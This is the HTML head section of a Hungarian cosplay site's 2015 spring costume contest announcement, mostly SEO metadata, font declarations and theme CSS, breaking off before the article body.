

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp
body_size: 41811
content:
<!DOCTYPE html>
<html lang="hu">
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cosplay.hu/wp/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://cosplay.hu/app/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=PT+Sans+Caption:regular,700&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'PT Sans Caption';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsanscaption/v20/0FlMVP6Hrxmt7-fsUFhlFXNIlpcqfQ.ttf) format('truetype');}@font-face {font-family: 'PT Sans Caption';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsanscaption/v20/0FlJVP6Hrxmt7-fsUFhlFXNIlpcSwSrUSw.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'PT Sans Caption';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=0FlMVP6Hrxmt7-fsUFhlFXNIlpcqfg&skey=3b791ca205af4a6f&v=v20) format('woff');}@font-face {font-family: 'PT Sans Caption';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=0FlJVP6Hrxmt7-fsUFhlFXNIlpcSwSrUSA&skey=dca78bc6106fe068&v=v20) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'PT Sans Caption';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsanscaption/v20/0FlMVP6Hrxmt7-fsUFhlFXNIlpcqeA.woff2) format('woff2');}@font-face {font-family: 'PT Sans Caption';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsanscaption/v20/0FlJVP6Hrxmt7-fsUFhlFXNIlpcSwSrUTg.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2015 Tavaszi Cosplay Party - Cosplayverseny - Cosplay.hu</title>
	<link rel="canonical" href="https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2015 Tavaszi Cosplay Party - Cosplayverseny - Cosplay.hu" />
	<meta property="og:description" content="Ismét itt a Cosplay.hu Party! Öltözz be a kedvenc szereplődnek bármelyik filmből, animéből, videojátékból vagy szimplán találj ki egy saját (Original) jelmezt és jelentkezz helyben vagy online a cosplayversenyre az értékes nyereményekért: mangák, dvd-k, hobbiboltos ajándékcsomagok, MondoCon jegyek!" />
	<meta property="og:url" content="https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp" />
	<meta property="og:site_name" content="Cosplay.hu" />
	<meta property="article:publisher" content="https://www.facebook.com/cosplayhu" />
	<meta property="article:author" content="https://www.facebook.com/cosplayhu/" />
	<meta property="article:published_time" content="2015-05-04T12:51:23+00:00" />
	<meta property="article:modified_time" content="2015-05-21T18:46:04+00:00" />
	<meta property="og:image" content="https://media.cosplay.hu/2015/05/party_02a.jpg" />
	<meta property="og:image:width" content="886" />
	<meta property="og:image:height" content="354" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cosplay.hu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CosPlayhu" />
	<meta name="twitter:site" content="@CosPlayhu" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="Cosplay.hu" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="12 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp#article","isPartOf":{"@id":"https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp"},"author":{"name":"Cosplay.hu","@id":"https://cosplay.hu/#/schema/person/9b45a59132b92b01657c65c3bd03a8ef"},"headline":"2015 Tavaszi Cosplay Party &#8211; Cosplayverseny","datePublished":"2015-05-04T12:51:23+00:00","dateModified":"2015-05-21T18:46:04+00:00","mainEntityOfPage":{"@id":"https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp"},"wordCount":2370,"commentCount":0,"publisher":{"@id":"https://cosplay.hu/#organization"},"image":{"@id":"https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp#primaryimage"},"thumbnailUrl":"https://media.cosplay.hu/2015/05/party_02a.jpg","articleSection":["Versenyszabályzatok"],"inLanguage":"hu"},{"@type":"WebPage","@id":"https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp","url":"https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp","name":"2015 Tavaszi Cosplay Party - Cosplayverseny - Cosplay.hu","isPartOf":{"@id":"https://cosplay.hu/#website"},"primaryImageOfPage":{"@id":"https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp#primaryimage"},"image":{"@id":"https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp#primaryimage"},"thumbnailUrl":"https://media.cosplay.hu/2015/05/party_02a.jpg","datePublished":"2015-05-04T12:51:23+00:00","dateModified":"2015-05-21T18:46:04+00:00","breadcrumb":{"@id":"https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp#primaryimage","url":"https://media.cosplay.hu/2015/05/party_02a.jpg","contentUrl":"https://media.cosplay.hu/2015/05/party_02a.jpg","width":886,"height":354},{"@type":"BreadcrumbList","@id":"https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://cosplay.hu/"},{"@type":"ListItem","position":2,"name":"2015 Tavaszi Cosplay Party &#8211; Cosplayverseny"}]},{"@type":"WebSite","@id":"https://cosplay.hu/#website","url":"https://cosplay.hu/","name":"Cosplay.hu","description":"2007-2025 | Minden, ami Cosplay!","publisher":{"@id":"https://cosplay.hu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cosplay.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://cosplay.hu/#organization","name":"Cosplay.hu","url":"https://cosplay.hu/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://cosplay.hu/#/schema/logo/image/","url":"https://media.cosplay.hu/2013/04/cosplay.hu_.new_.logo_.jpg","contentUrl":"https://media.cosplay.hu/2013/04/cosplay.hu_.new_.logo_.jpg","width":1729,"height":500,"caption":"Cosplay.hu"},"image":{"@id":"https://cosplay.hu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cosplayhu","https://x.com/CosPlayhu","https://www.instagram.com/cosplay_hungary/","https://www.youtube.com/user/CosplayHu","https://hu.wikipedia.org/wiki/Cosplay.hu"]},{"@type":"Person","@id":"https://cosplay.hu/#/schema/person/9b45a59132b92b01657c65c3bd03a8ef","name":"Cosplay.hu","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://cosplay.hu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eecdc579f638a73dd1ebe3dd77c52317176b6c1e1a85ba33fa5e8c8b773de0a4?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/eecdc579f638a73dd1ebe3dd77c52317176b6c1e1a85ba33fa5e8c8b773de0a4?s=96&d=blank&r=g","caption":"Cosplay.hu"},"sameAs":["https://cosplay.hu","https://www.facebook.com/cosplayhu/","https://www.instagram.com/cosplayhu/","https://www.youtube.com/user/CosplayHu"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//media.cosplay.hu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Cosplay.hu &raquo; hírcsatorna" href="https://cosplay.hu/feed" />
<meta content="Extra_CPhu v." name="generator"/><link rel='stylesheet' id='sbi_styles-css' href='https://cosplay.hu/app/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cosplay.hu/wp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://media.cosplay.hu/font-awesome/v6.5.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='extra-style-parent-css' href='https://cosplay.hu/app/themes/Extra/style.min.css' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//cosplay.hu/app/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//cosplay.hu/app/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//cosplay.hu/app/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//cosplay.hu/app/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//cosplay.hu/app/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 